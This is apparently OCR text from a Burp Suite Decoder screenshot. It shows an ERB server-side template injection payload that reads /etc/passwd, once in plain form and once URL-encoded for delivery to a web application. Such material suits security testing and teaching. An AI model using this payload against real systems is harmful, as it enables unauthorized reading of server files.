 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
test
<%= File.open('/etc/passwd').read %>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%74%65%73%74%0a%3c%25%3d%20%46%69%6c%65%2e%6f%70%65%6e%28%27%2f%65%74%63%2f%70%61%73%73%77%64%27%29%2e%72%65%61%64%20%25%3e
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode